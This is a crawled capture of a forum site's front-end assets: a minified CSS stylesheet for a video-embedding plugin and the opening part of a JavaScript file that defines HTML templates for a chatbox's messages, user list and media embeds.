

--- FILE ---
content_type: text/css
request_url: https://larashare.net/uploads/css_built_1/videobox_front_videobox.css?v=e91dc93a031768753392
body_size: 2090
content:
 #videobox_player{position:absolute;top:0;left:0;width:100% !important;height:100% !important;}.videoWatermark{position:absolute;display:inline;z-index:2000;top:10px;left:10px;max-width:220px;max-height:150px;}.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.cWidgetContainer_managing .slider-wrapper{display:none !important;}#videoboxStack .ipsField_stack{max-width:none !important;}#videoboxStack input[type="text"]{width:88% !important;max-width:none !important;}#videoboxStack input{margin-left:0px !important;padding-left:10px !important;}.videoboxPreviewCover{background-size:cover;background-position:center center;width:100%;height:160px;position:relative;}.videoboxPreviewCover .previewInfo{color:#fff;font-size:14px;position:absolute;bottom:0px;width:100%;padding:8px;background:rgb(0, 0, 0);background:rgba(0, 0, 0, .5);}.videobox_modCheckbox input[type="checkbox"]{opacity:0;float:right;}#streamChat{min-height:537px;}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}#videobox_player .ipsEmbeddedVideo{max-width:none;height:100%;}@media (max-width:980px){#streamChat{width:100%;margin:0px;}.videoWatermark{max-width:160px;max-height:160px;}}.vbCoverImage{position:relative;width:100%;}.vbImageBg{position:relative;width:100%;}.vbImageBg img{width:100%;height:100%;object-fit:cover;position:absolute;}.vbCoverImage .caption{position:absolute;bottom:0px;left:0px;width:100%;padding:7px;background:rgba(0, 0, 0);background:rgba(0, 0, 0, .6);color:#fff;}.vbCoverImage .caption a{color:#fff;}.vb-episodes div{background-color:rgba(255, 204, 37, 0.7);background:rgba(255, 204, 37, 0.7);color:#fff;padding:3px 6px 3px 6px;margin:5px;font-size:13px;border-radius:2px;line-height:16px;text-align:center;min-width:42px;}.vbVideoPrice{margin:5px;background-color:#598f5b;padding:4px 6px;color:#fff;border-radius:3px;}.vbVideoPriceText{color:var(--i-color_primary);text-transform:uppercase;font-weight:500;}.vb_lstream{display:inline-block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding:0px 5px 0px 5px;-webkit-border-radius:2px;border-radius:2px;font-size:12px;color:#fff;text-transform:capitalize;}.vb_lstream_online{background:#97BD26;}.vb_lstream_offline{background:#949494;}#videoboxStack .ipsField_stackItem{padding-left:0px !important;}#videoboxStack .ipsField_stackItem textarea{margin-left:0px !important;}#videoboxStack .ipsField_stackDrag{display:none;}.vbServerName{cursor:default !important;}#ipsTabs_elVbTabs_vbTabs_trending_panel [data-role="sortButton"]{display:none !important;}.vbInfoInTopic .vbImage{width:100%;height:auto;}#elVideoTabs{z-index:1;}.ipsDialog.ipsDialog_vbFullscreen > div{position:absolute;top:30px;right:20px;left:20px;max-width:100%;max-height:100%;width:auto;height:auto;margin:0;background:transparent;}.VBLightBoxOpen{overflow-y:hidden;}.VBLightBoxOpen .ipsDialog.ipsDialog_vbFullscreen{pointer-events:none;}.VBLightBoxOpen .ipsDialog.ipsDialog_vbFullscreen > div, .VBLightBoxOpen .ipsHovercard, .VBLightBoxOpen [data-controller="core.front.core.tagEditorForm"], .VBLightBoxOpen #elVideoboxActions_menu{pointer-events:auto;}.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea{overflow-y:auto;overflow-x:hidden;}.ipsDialog.ipsDialog_vbFullscreen #VideoContent.ipsBox{border:0px;box-shadow:0px;}.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea .ipsPageHeader{padding:10px 15px;}.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea [data-controller="core.front.core.sharelink"], .ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea .ipsTags.ipsList_inline{padding:0px 15px;}.ipsDialog.ipsDialog_vbFullscreen .ipsDialog_close{background-color:#000;color:#fff !important;font-family:Arial, sans-serif;font-size:28px;width:40px;height:40px;border-radius:40px;line-height:40px;text-align:center;position:absolute;top:-20px;right:-20px;z-index:10;cursor:pointer;}.videoPreview{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}.videoPreview iframe{position:absolute;top:0;left:0;width:100%;height:100%;}html[dir="ltr"] .youtubeList .videoRow .ipsDataItem_main{padding:0px 0px 0px var(--sp-3) !important;}html[dir="rtl"] .youtubeList .videoRow .ipsDataItem_main{padding:0px var(--sp-3) 0px 0px !important;}li#videobox_mp4Thumb{display:none !important;}.vbFavTable .ipsTable_sortable.ipsTable_sortableActive{background:rgb( var(--theme-area_background) );color:inherit;}.vbServerMenu .ipsMenu_item.ipsMenu_active{font-weight:bold !important;}.vbServerMenu.ipsMenu_wide{width:auto;max-width:560px;}.vbServerMenu a.ipsButton{width:100px;}.vbSliderWidget .ipsCarousel_inner{padding:3px 0px 3px 0px;}.vbCatCover{position:relative;width:100%;}.vbCatCover .ipsPageHeader{background-repeat:repeat;background-size:cover;background-position:center center;width:100% !important;padding-bottom:14% !important;position:relative;}.vbCatCover .ipsFlex{box-sizing:border-box;position:absolute;bottom:0;left:0;width:100%;padding:10px;}.vbCatCover .ipsPageHeader h1{color:#fff;}@media screen and (max-width:767px){.vbCatCover .ipsResponsive_pull{margin-left:0px !important;margin-right:0px !important;}}.ipsWidget[data-blockid^="app_videobox_FeaturedVideos_"], .ipsWidget[data-blockid^="app_videobox_VideoboxFeaturedCategories_"]{border:0px !important;box-shadow:0px 0px 0px rgba(0,0,0,0) !important;background:transparent !important;}.vbSliderWidget .ipsCarouselNav{line-height:3.9;}.vbThumb_small{width:100px;height:auto;border-radius:5px;}.youtubeList{max-height:300px;overflow-y:auto;}.youtubeList .ipsData__image{aspect-ratio:16/9;}.youtubeList .selectedVideo{background:var(--i-background_5);color:var(--i-color_root);}.ipsWidget[data-blockid^="app_videobox_VideoboxFeaturedCategories_"] .cfTopLeft{padding:10px;color:#fff;font-size:24px;font-weight:500;}.ipsWidget[data-blockid^="app_videobox_Videos_"] .ipsData--carousel{overflow:hidden;}#elApprovePanel .ipsColumns__secondary{--i-basis:300px;}#elApprovePanel .ipsColumns__secondary .i-padding_3{padding:0px;}.ipsData--videobox-video-table .ipsRating, .ipsData--videobox-widget-video-feed .ipsRating{display:block;}.vbCatCover .ipsButton--follow{--i-button--ba-co:var(--i-background_1);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 3%, var(--i-button--ba-co));}.cfBottomRight{position:absolute;bottom:0;right:0;}.cfTopLeft{position:absolute;top:0;left:0;}.cfTopRight{position:absolute;top:0;right:0;}.cProfileContent.ipsData--table .videobox__item .ipsData__image{flex-basis:120px !important;}.vbCatCover .ipsPageHeader__row{background:transparent;border:none;}#videoboxStack .ipsField_stackOrder{font-weight:bold;padding:10px;}

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031768809009
body_size: 87950
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
